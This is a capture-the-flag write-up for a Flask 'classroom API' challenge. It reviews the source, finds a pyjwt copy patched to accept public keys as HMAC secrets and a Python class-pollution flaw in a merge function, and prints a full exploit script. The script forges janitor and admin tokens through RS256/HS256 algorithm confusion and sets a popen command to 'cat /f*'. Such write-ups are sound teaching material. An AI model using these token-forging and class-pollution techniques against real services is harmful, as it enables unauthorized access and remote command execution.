Description
This is an old API for a classroom application that is no longer used due to the AI takeover. Inside information states the API is still available and is connected to the AIs internal infrastructure. Can you can hack it and read any hidden secrets on the root / path of the server?
Author: sAINT_barber
Enumeration
Let's download the provided zip source code and crunch through it in vscode
 Firstly to get a gist of what this application does let's view the Dockerfile and get the challenge set up for some local testing
Firstly to get a gist of what this application does let's view the Dockerfile and get the challenge set up for some local testing
Dockerfile
FROM python:3.9
WORKDIR /app
COPY flag.txt /flag-probably-some-random-string-here.txt
COPY requirements.txt .
RUN pip install -r requirements.txt
COPY middleware/ middleware
COPY pyjwt/ pyjwt
COPY routes/ routes
COPY app.py app.py
COPY database.py database.py
COPY models.py models.py
COPY utils.py utils.py
RUN pip install -e pyjwt
EXPOSE 3000
CMD ["python", "app.py"]
2 things stick out imminently
- Whenever the flag is
flag-randomChars.txt, it means that the challenge wants us to gain some kind ofRCEto find out that random suffix and a simple file-read just won't cut it. - it is installing requirements from requirements.txt for everything except pyjwt for which we were also provided a
pyjwtdirectory, this is particularly odd hence I seeked to find out why this was done
Pyjwt

This seems like a normal pip module installation files. Hence I went to the official pyjwt github to download the latest released pyjwt version and find out there differences

Again 1 thing stands out from the files that have differences jwt/algorithms.py, so let's compare that file in vscode

Aha! This seems very interesting
Original
def prepare_key(self, key: str | bytes) -> bytes:
key_bytes = force_bytes(key)
if is_pem_format(key_bytes) or is_ssh_key(key_bytes):
raise InvalidKeyError(
"The specified key is an asymmetric key or x509 certificate and"
" should not be used as an HMAC secret."
)
return key_bytes
Modified
def prepare_key(self, key: str | bytes) -> bytes:
key_bytes = force_bytes(key)
# This kept on breaking my code - I IS DEVELOPEEERRR - also send me a message if you find this section, im curious to know why you're here :D ~ sAINT_barber
# if is_pem_format(key_bytes) or is_ssh_key(key_bytes):
# raise InvalidKeyError(
# "The specified key is an asymmetric key or x509 certificate and"
# " should not be used as an HMAC secret."
# )
return key_bytes
We can see that the pyjwt library has been modfied to allow public keys to be used as an HMAC secret for jwt algorithms such as HS256, let's keep this in mind and continue reading through the application
app.py
from flask import Flask
from routes.routes import bp
from database import db
import secrets
app = Flask(__name__)
app.config['JWT_SECRET_KEY'] = secret_key = secrets.token_hex(32)
app.config['SQLALCHEMY_DATABASE_URI'] = 'sqlite:///classroom.db'
app.register_blueprint(bp)
db.initialize_database()
db.disconnect()
if __name__ == '__main__':
from waitress import serve
serve(app, host="0.0.0.0", port=3000)
Nothing really out of the ordinary here, lets look at the routes
routes/routes.py
from flask import Blueprint, request, jsonify
from database import hash_password, db
from models import Admin, Student, Teacher, Janitor, ComputerRoom
from middleware.authorization import create_access_token, verify, admin_required, public_key_pem
from utils import merge
bp = Blueprint('bp',__name__)
@bp.before_request
def validate_content_type():
if request.method != 'GET' and not request.is_json:
return jsonify({'error': 'Invalid Content-Type. Only JSON requests are accepted.'}), 400
@bp.route('/', methods=['GET'])
@verify
def home(user):
msg = f"""Hello {user.username}! Here is your card info:
ID: {user.id}
Role: {user.role}
"""
return msg, 200
@bp.route('/login', methods=['POST'])
def login():
data = request.json
username = data.get('username')
password = hash_password(data.get('password'))
row = db.login({
"username":username,
"password":password
})
if row:
id, username, role = row
payload = {
'id': id,
'username': username,
'role': role
}
access_token = create_access_token(payload, algorithm='RS256')
return jsonify({'access_token': access_token}), 200
else:
return jsonify({'error': 'Wrong username/password'}), 401
@bp.route('/register', methods=['POST'])
def register():
data = request.json
username = data.get('username')
password = hash_password(data.get('password'))
data = {
"username":username,
"password":password,
"role": "student"
}
if db.user_exists(data):
return jsonify({'message': 'User exists.'}), 401
db.insert_user(data)
return jsonify({'message': 'User registered successfully.'}), 201
@bp.route('/update', methods=['POST'])
@verify
def update(user):
update_info = request.json
merge(update_info, user)
return jsonify({'message': "User updated successfully", 'user': user.__dict__}), 200
@bp.route('/admin', methods=['GET'])
@verify
@admin_required
def admin(user):
room = ComputerRoom()
msg = f"""Welcome {user.username}, here are the stats:
{room.get_max(40)}
{room.last_login()}
"""
return msg, 200
Let's break the above down:
- All requests should be of type
application/jsonand use a@verifydecorator(except /register) - / -> Basically gives some info of the user logged-in(username, role, id)
- /login -> Alows a user to login with a given username or password and gives him the access token he needs to provide on any other endpoint which needs a logged-in status
- /register -> Allows for the registration of a new user and inserts him in the database
- /update -> Updates a users info using a merge function(more on this later)
- /admin creates and instance of
ComputerRoom()and displays some info about it
middleware/authorization.py
from flask import current_app, request, jsonify, g
from functools import wraps
from models import Admin, Student, Teacher, Janitor
import jwt
from cryptography.hazmat.primitives import serialization
from cryptography.hazmat.primitives.asymmetric import rsa
app = current_app
private_key = rsa.generate_private_key(
public_exponent=65537,
key_size=2048
)
private_key_pem = private_key.private_bytes(
encoding=serialization.Encoding.PEM,
format=serialization.PrivateFormat.PKCS8,
encryption_algorithm=serialization.NoEncryption()
)
public_key_pem = private_key.public_key().public_bytes(
encoding=serialization.Encoding.PEM,
format=serialization.PublicFormat.SubjectPublicKeyInfo
)
def verify(f):
@wraps(f)
def decorated(*args, **kwargs):
token = request.headers.get('Authorization')
print(f"Verifying token: {token}")
if not token:
return jsonify({'message': "Token is missing"}), 401
token = token.split(" ")[1]
try:
alg = jwt.get_unverified_header(token)['alg']
if alg in ['HS256', 'RS256']:
token = jwt.decode(token, public_key_pem, algorithms=[alg])
role = token.get('role', 'student')
if role == "admin":
user = Admin(token.get('id'), token.get('username'))
elif role == "student":
user = Student(token.get('id'), token.get('username'))
elif role == "teacher":
user = Teacher(token.get('id'), token.get('username'))
elif role == "janitor":
user = Janitor(token.get('id'), token.get('username'))
else:
user = Student(token.get('id'), token.get('username'))
g.user = user
else:
return jsonify({'message': "Invalid algorithm"}), 500
except jwt.ExpiredSignatureError:
return jsonify({'message': "Token has expired"}), 401
except jwt.InvalidTokenError:
return jsonify({'message': "Invalid token"}), 401
except Exception:
return jsonify({'message': "You broke me :("}), 500
return f(user, *args, **kwargs)
return decorated
def create_access_token(payload, algorithm='HS256'):
if algorithm == 'HS256':
signing_key = public_key_pem
elif algorithm == 'RS256':
signing_key = private_key_pem.decode()
else:
raise ValueError(f'Invalid algorithm: {algorithm}')
open('public.pem', 'wb').write(public_key_pem)
token = jwt.encode(payload, signing_key, algorithm=algorithm)
return token
def admin_required(f):
@wraps(f)
def decorated(*args, **kwargs):
user = getattr(g, 'user', None)
if user and user.role == 'admin':
return f(*args, **kwargs)
else:
return jsonify({'message': "Access denied. User is not an admin", 'user': user.__dict__}), 403
return decorated
The verify function allows for two type of jwt algorithms to be used ['HS256', 'RS256'], a very peculiar thing to support. In addition we can see that public_key_pem is used as the public key for RS256 and as the HMAC secret for HS256, which is very odd as usually public keys are considered public information and are easy to retrieve, hence are not really kept secret to be used as HMAC secrets for HS256.
models.py
from os import popen
class User:
def __init__(self, id, username, role) -> None:
self.id = id
self.username = username
self.role = role
class Admin(User):
def __init__(self, id, username):
super().__init__(id, username, 'admin')
class Teacher(User):
def __init__(self, id, username):
super().__init__(id, username, 'teacher')
class Student(User):
def __init__(self, id, username):
super().__init__(id, username, 'student')
class Classroom:
def get_max(self, students):
return f"Max students: {students}\n"
class ComputerRoom(Classroom):
def last_login(self):
command = self.cmd if hasattr(self, 'cmd') else 'date'
return f'Last login: {popen(command).read().strip()}'
class TechnologyRoom(Classroom):
def get_items(self):
return "There are 100 soldering irons left"
class Janitor(TechnologyRoom):
def __init__(self, id, username) -> None:
self.id = id
self.username = username
self.role = "janitor"
class ComputerRoom(Classroom):
def last_login(self):
command = self.cmd if hasattr(self, 'cmd') else 'date'
return f'Last login: {popen(command).read().strip()}'
We can observe that the ComputerRoom class(which is only ever instantiated in /admin ) function last_login use popen with a self.cmd command to get the currend date and time to display as last_login time of a user. This is very important as it is probably our RCE entrypoint, hence let's note down that we somehow need ComputerRoom.command to be set to something to read the flag
utils.py
def merge(src, dst):
for k, v in src.items():
if k == "__init__": # No init for you! :(
break
if hasattr(dst, '__getitem__'):
if dst.get(k) and type(v) == dict:
merge(v, dst.get(k))
else:
dst[k] = v
elif hasattr(dst, k) and type(v) == dict:
merge(v, getattr(dst, k))
else:
setattr(dst, k, v)
Ok so: merge functions are usually the main causes for prototype pollution in javascript and the class polution for python
Reading through the above scenario we can see that our most powerful weapon with such a vulnerability is taking control of python's globals by/or changing functions' __init__ constructors, which gives us complete control over the application. But did you think it would be this easy? Hahaha think again! Every payload performing such things, used __init__ which is blocked for us on the above function.
The only part we can then use to our advantage is Creating class property default value to RCE (subprocess) from the Gadget examples in the hacktricks page. This essentially allows us to use __base__ to climb the python inheritance tree and pivot from child to parent classes.
Exploitation
Now that we have a very good enumeration done on the application, let's try to piece together exploit paths/plans!
Revisiting the classes in models.py and possibilities for RCE

As my very beautiful diagram shows our only way to use the above discovered gadgets to set ComputerRoom.command is to climb all the way to Classroom from the Janitor class. Janitor->TechnologyRoom->Classroom
Hence assuming we somehow become janitors and then admins we can set the comand to read the flag file and login and see as last_login date the so wanted flag.
Exploitation plan
- Login as janitor and use
/updateto get a value toself.commandwith{"__class__":{"__base__": {"__base__": {"cmd": "cat /f*"}}}} - Login as admin and view the flag
The question then becomes how do we become a janitor or an admin as we can only register as students?
Forging a cookie
Creating our own cookie with any values we want becomes very easy if we manage to leak the public key which is used as the HMAC secret for encoding/decoding an HS256 cookie
But then how do we get the public key if it is never directly provided to us? Googling around we can find this wonderful portswigger page on Algorithm confusion attacks And here it is Deriving public keys from existing tokens, exactly what we are looking for! Apparently there is a tool(https://github.com/silentsignal/rsa_sign2n) which can do some RSA maths(determines common RSA modulus with gcd) and determine possible public key and give them to us as pem files, exactly what we need.
Thus, I combined all the above to a beautiful automated(except the public key derivation part) exploit script
Exploit script
import httpx
import jwt
url = "http://challenges.cybermouflons.com:10070"
# url = "http://172.17.0.2:3000"
def create_access_token(payload, algorithm='HS256', key=None):
token = jwt.encode(payload, key, algorithm=algorithm)
return token
def register(username, password):
r = httpx.post(f"{url}/register", json={"username": username, "password": password}, headers={"Content-Type": "application/json"})
return r
def login(username, password):
r = httpx.post(f"{url}/login", json={"username": username, "password": password}, headers={"Content-Type": "application/json"})
return r, r.json()["access_token"]
def update(token, payload):
r = httpx.post(f"{url}/update", headers={"Content-Type": "application/json", "Authorization": f"Bearer {token}"}, json=payload)
def info(token):
r = httpx.get(f"{url}", headers={"Content-Type": "application/json", "Authorization": f"Bearer {token}"})
return r, r.text
def admin(token):
r = httpx.get(f"{url}/admin", headers={"Content-Type": "application/json", "Authorization": f"Bearer {token}"})
return r, r.text
r = register("evangelospro1", "1234")
# print(r.text)
r, token1 = login("evangelospro1", "1234")
r = register("evangelospro2", "1234")
# print(r.text)
r, token2 = login("evangelospro2", "1234")
print(f"TOKEN1: {token1}")
print(f"TOKEN2: {token2}")
input("find the public key using https://github.com/silentsignal/rsa_sign2n press enter to continue")
public_key_pem = open("public.pem", "rb").read()
print(public_key_pem)
# craft janitor token with pem key as the secret for HS256 ignore any signature errors
payload = {
'id': 3,
'username': "evangelospro",
'role': "janitor"
}
janitor_token = create_access_token(payload, algorithm='HS256', key=public_key_pem)
print(f"JANITOR TOKEN: {janitor_token}")
# print(jwt.decode(janitor_token, public_key_pem, algorithms=['HS256']))
res = info(janitor_token)
print(res)
# JANITOR PHASE
update(janitor_token, {"__class__":{"__base__": {"__base__": {"cmd": "cat /f*"}}}})
# ADMIN PHASE
payload = {
'id': 4,
'username': "admin",
'role': "admin"
}
admin_token = create_access_token(payload, algorithm='HS256', key=public_key_pem)
print(f"ADMIN TOKEN: {admin_token}")
res = admin(admin_token)
print(res)
Results